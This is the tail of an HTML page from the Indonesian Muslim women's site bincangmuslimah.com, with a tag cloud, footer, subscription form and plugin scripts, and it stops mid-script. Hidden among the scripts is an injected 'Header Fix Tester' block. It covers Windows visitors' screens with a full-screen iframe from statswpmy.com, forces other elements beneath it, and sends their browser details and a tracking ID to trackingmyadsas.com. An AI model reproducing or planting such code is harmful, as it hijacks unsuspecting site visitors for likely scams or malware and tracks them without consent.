<a href="https://bincangmuslimah.com/t/kajian-tafsir/" class="tag-cloud-link tag-link-971 tag-link-position-27" style="font-size: 10.871794871795pt;" aria-label="kajian tafsir (41 item)">kajian tafsir</a>
<a href="https://bincangmuslimah.com/t/kdrt/" class="tag-cloud-link tag-link-797 tag-link-position-28" style="font-size: 8.5384615384615pt;" aria-label="KDRT (30 item)">KDRT</a>
<a href="https://bincangmuslimah.com/t/kekerasan-pada-perempuan-dan-anak/" class="tag-cloud-link tag-link-1193 tag-link-position-29" style="font-size: 8.3589743589744pt;" aria-label="Kekerasan pada Perempuan dan anak (29 item)">Kekerasan pada Perempuan dan anak</a>
<a href="https://bincangmuslimah.com/t/kekerasan-seksual/" class="tag-cloud-link tag-link-756 tag-link-position-30" style="font-size: 13.025641025641pt;" aria-label="kekerasan seksual (54 item)">kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/kurban/" class="tag-cloud-link tag-link-974 tag-link-position-31" style="font-size: 10.153846153846pt;" aria-label="Kurban (37 item)">Kurban</a>
<a href="https://bincangmuslimah.com/t/maulid-nabi/" class="tag-cloud-link tag-link-496 tag-link-position-32" style="font-size: 9.974358974359pt;" aria-label="Maulid Nabi (36 item)">Maulid Nabi</a>
<a href="https://bincangmuslimah.com/t/mendidik-anak/" class="tag-cloud-link tag-link-396 tag-link-position-33" style="font-size: 8.3589743589744pt;" aria-label="mendidik anak (29 item)">mendidik anak</a>
<a href="https://bincangmuslimah.com/t/parenting/" class="tag-cloud-link tag-link-218 tag-link-position-34" style="font-size: 10.692307692308pt;" aria-label="parenting (40 item)">parenting</a>
<a href="https://bincangmuslimah.com/t/parenting-islami/" class="tag-cloud-link tag-link-758 tag-link-position-35" style="font-size: 15.538461538462pt;" aria-label="parenting islami (74 item)">parenting islami</a>
<a href="https://bincangmuslimah.com/t/pengalaman-kekerasan-perempuan/" class="tag-cloud-link tag-link-966 tag-link-position-36" style="font-size: 10.333333333333pt;" aria-label="pengalaman kekerasan perempuan (38 item)">pengalaman kekerasan perempuan</a>
<a href="https://bincangmuslimah.com/t/penghapusan-kekerasan-seksual/" class="tag-cloud-link tag-link-1803 tag-link-position-37" style="font-size: 10.153846153846pt;" aria-label="penghapusan kekerasan seksual (37 item)">penghapusan kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/perempuan/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 15.179487179487pt;" aria-label="Perempuan (72 item)">Perempuan</a>
<a href="https://bincangmuslimah.com/t/pernikahan/" class="tag-cloud-link tag-link-315 tag-link-position-39" style="font-size: 18.769230769231pt;" aria-label="Pernikahan (113 item)">Pernikahan</a>
<a href="https://bincangmuslimah.com/t/poligami/" class="tag-cloud-link tag-link-480 tag-link-position-40" style="font-size: 8.3589743589744pt;" aria-label="Poligami (29 item)">Poligami</a>
<a href="https://bincangmuslimah.com/t/puasa-ramadhan/" class="tag-cloud-link tag-link-624 tag-link-position-41" style="font-size: 18.410256410256pt;" aria-label="puasa ramadhan (109 item)">puasa ramadhan</a>
<a href="https://bincangmuslimah.com/t/ramadhan/" class="tag-cloud-link tag-link-286 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="ramadhan (38 item)">ramadhan</a>
<a href="https://bincangmuslimah.com/t/suami-istri/" class="tag-cloud-link tag-link-362 tag-link-position-43" style="font-size: 11.051282051282pt;" aria-label="suami istri (42 item)">suami istri</a>
<a href="https://bincangmuslimah.com/t/tokoh-perempuan/" class="tag-cloud-link tag-link-363 tag-link-position-44" style="font-size: 11.589743589744pt;" aria-label="tokoh perempuan (45 item)">tokoh perempuan</a>
<a href="https://bincangmuslimah.com/t/ulama-perempuan/" class="tag-cloud-link tag-link-212 tag-link-position-45" style="font-size: 11.410256410256pt;" aria-label="ulama perempuan (44 item)">ulama perempuan</a></div>
</section>			</div><!--bm-side-wrap-->	</div><!--bm-auto-post-grid-->						</div><!--bm-main-body-cont-->
						<footer id="bm-foot-wrap" class="left">
							<div class="bm-foot-top left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-left">
										<div class="bm-foot-logo left relative">
																							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																					</div><!--bm-foot-logo-->
									</div><!--bm-foot-left-->
									<div class="bm-foot-mid">
										<div class="bm-foot-soc left relative">
											<ul class="bm-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
																																															</ul>
										</div><!--bm-foot-soc-->
									</div><!--bm-foot-mid-->
																			<div class="bm-foot-right">
													<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
											</div><!--bm-foot-right-->
																	</div><!--bm-foot-marg-->
							</div><!--bm-foot-top-wrap-->
							<div class="bm-foot-bot left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-bot-grid">
										<div class="bm-foot-menu relative">
											<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu"><li id="menu-item-26401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26401"><a href="https://bincangmuslimah.com/tentang/">Tentang</a></li>
<li id="menu-item-26321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26321"><a href="https://bincangmuslimah.com/kontributor/">Kontributor</a></li>
<li id="menu-item-26400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26400"><a href="https://bincangmuslimah.com/redaksi/">Redaksi</a></li>
<li id="menu-item-28939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28939"><a href="https://bincangmuslimah.com/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div>										</div><!--bm-foot-menu-->
										<div class="bm-foot-copy relative">
											<p>© 2023 Bincang Muslimah - All Right Reserved</p>
										</div><!--bm-foot-copy-->
									</div><!--bm-foot-in-->
								</div><!--bm-foot-marg-->
							</div><!--bm-foot-bot-wrap-->
						</footer><!--bm-foot-wrap-->
					</div><!--bm-main-body-grid-->
				</div><!--bm-main-body-wrap-->
			</div><!--bm-site-grid-->
		</div><!--bm-site-main-->
	</div><!--bm-site-wall-->
	<div class="bm-soc-to-top">
				<div class="bm-nav-soc-wrap">
			<div class="bm-nav-soc-title">Connect</div>
			<ul class="bm-nav-soc-list">
								<li class="bm-nav-soc-fb"><a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="fab fa-facebook-f"></span></a></li>
													<li class="bm-nav-soc-twit"><a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="fab fa-twitter"></span></a></li>
													<li class="bm-nav-soc-more">
						<ul class="bm-nav-soc-more-list">
																						<li class="bm-nav-soc-gram"><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="fab fa-instagram"></span></a></li>
																													<li class="bm-nav-soc-yt"><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="fab fa-youtube"></span></a></li>
																											</ul>
									</li>
									<li class="bm-nav-soc-but"><span class="bm-soc-but-grip fas fa-grip-horizontal"></span></li>
							</ul>
		</div><!--bm-nav-soc-wrap-->
				<div class="bm-fly-top back-to-top">
			<span class="fas fa-angle-up"></span>
		</div><!--bm-fly-top-->
	</div><!--bm-soc-to-top-->
</div><!--bm-site-->
<div class="bm-fly-fade bm-fly-but-click">
</div><!--bm-fly-fade-->
	<div class="bm-sub-pop-wrap">
		<div class="bm-sub-pop-click bm-sub-click">
		</div>
		<div class="bm-sub-pop-main">
					<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
			</div><!--bm-sub-pop-main-->
	</div><!--bm-sub-pop-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/a415a248c52a247beae536beea73769b", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 100px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Tanya Ustadzah" id="style-99" src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" style="height: 75px; " alt="BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281284448416&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="bc6bdc7146"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281284448416","pre_filled":"Assalamu'alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 15px;","pos_m":"position: fixed; bottom: 100px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bincangmuslimah.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ea1833facb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/mvpcustom.js?ver=6.8.3" id="bm-custom-js"></script>
<script type="text/javascript" id="bm-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var navHeight = $(".bm-main-head-grid").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > headerHeight){
				$(".bm-main-head-grid").addClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", navHeight);
				$(".bm-main-head-mid").addClass("bm-main-head-shade");
				$(".bm-nav-logo").addClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").addClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").addClass("bm-search-fixed");
				$(".bm-fly-top").addClass("bm-to-top");
			} else {
				$(".bm-main-head-grid").removeClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
				$(".bm-main-head-mid").removeClass("bm-main-head-shade");
				$(".bm-nav-logo").removeClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").removeClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").removeClass("bm-search-fixed");
				$(".bm-fly-top").removeClass("bm-to-top");
			}
			if ($(window).scrollTop() > headerHeight - 70){
				$(".bm-main-head-grid").addClass("bm-fixed");
	    		if(scroll < previousScroll) {
					$(".bm-main-head-grid").addClass("bm-fixed");
					$("#bm-main-body-wrap").css("margin-top", navHeight);
				} else {
					$(".bm-main-head-grid").removeClass("bm-fixed");
					$("#bm-search-wrap").removeClass("bm-search-toggle");
				}
			} else {
				$(".bm-main-head-grid").removeClass("bm-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
			}
			previousScroll = scroll;
	});

	$(".bm-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	});
	

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var footHeight = $("#bm-foot-wrap").outerHeight();
	var bodyHeight = $(".bm-main-body-cont").outerHeight();
	if (bodyHeight < 900){
		$("#bm-foot-wrap").show();
		$("#bm-foot-wrap").css("position", "relative");
		$("#bm-foot-wrap").addClass("bm-foot-relative");
	} else {
	$(window).scroll(function(event){
		var scroll = $(this).scrollTop();
			$(".bm-main-body-cont").css("margin-bottom", footHeight);
			if ($(window).scrollTop() > headerHeight){
				$("#bm-foot-wrap").show();
			} else {
				$("#bm-foot-wrap").hide();
			}
		previousScroll = scroll;
	});
	}
	});
	});
	

	jQuery(document).ready(function($) {
	$(".bm-sub-click").on("click", function(){
		$(".bm-sub-pop-wrap").toggleClass("bm-sub-pop-show");
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".bm-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".bm-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".bm-nav-links",
	  nextSelector: ".bm-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".bm-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".bm-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".bm-nav-links a").length) {
			$(".bm-inf-more-wrap").css("display","inline-block");
		} else {
			$(".bm-inf-more-wrap").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/scripts.js?ver=6.8.3" id="jawn-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/alp.js?ver=6.8.3" id="alp-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/intersection-observer.js" id="intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/lozad.min.js" id="lozad-js"></script>
<script type="text/javascript" id="lozad-js-after">
/* <![CDATA[ */
	var bmWidgets = document.querySelectorAll("#bm-home-widget-wrap img");
	lozad(bmWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165077210\",\"post\":\"37407\",\"tz\":\"7\",\"srv\":\"bincangmuslimah.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "165077210", "37407" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
